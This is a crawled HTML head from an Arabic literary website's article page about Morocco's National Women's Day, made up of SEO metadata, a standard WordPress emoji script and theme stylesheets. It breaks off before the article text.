

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2021/10/11/%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D9%84%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9/
body_size: 129650
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اليوم الوطني للمرأة المغربية - موقع طنجة الأدبية</title>
	<meta name="description" content="يخلد المغرب يوم 10 أكتوبر ذكرى اليوم الوطني للمرأة, الذي أعلن عنه الملك محمد السادس في الخطاب الذي ألقاه يوم 10 أكتوبر 2003 وأعلن فيه عن مدونة الأسرة" />
	<link rel="canonical" href="https://aladabia.net/2021/10/11/اليوم-الوطني-للمرأة-المغربية/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اليوم الوطني للمرأة المغربية - موقع طنجة الأدبية" />
	<meta property="og:description" content="يخلد المغرب يوم 10 أكتوبر ذكرى اليوم الوطني للمرأة, الذي أعلن عنه الملك محمد السادس في الخطاب الذي ألقاه يوم 10 أكتوبر 2003 وأعلن فيه عن مدونة الأسرة" />
	<meta property="og:url" content="https://aladabia.net/2021/10/11/اليوم-الوطني-للمرأة-المغربية/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2021-10-11T08:46:07+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#article","isPartOf":{"@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d"},"headline":"اليوم الوطني للمرأة المغربية","datePublished":"2021-10-11T08:46:07+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg","keywords":["اليوم الوطني للمرأة المغربية"],"articleSection":["متابعات","مقالات و دراسات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/","url":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/","name":"اليوم الوطني للمرأة المغربية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"image":{"@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg","datePublished":"2021-10-11T08:46:07+00:00","description":"يخلد المغرب يوم 10 أكتوبر ذكرى اليوم الوطني للمرأة, الذي أعلن عنه الملك محمد السادس في الخطاب الذي ألقاه يوم 10 أكتوبر 2003 وأعلن فيه عن مدونة الأسرة","breadcrumb":{"@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2021/10/femme-marocaine.jpg","width":620,"height":336},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"اليوم الوطني للمرأة المغربية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; اليوم الوطني للمرأة المغربية خلاصة التعليقات" href="https://aladabia.net/2021/10/11/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%85%d8%b1%d8%a3%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
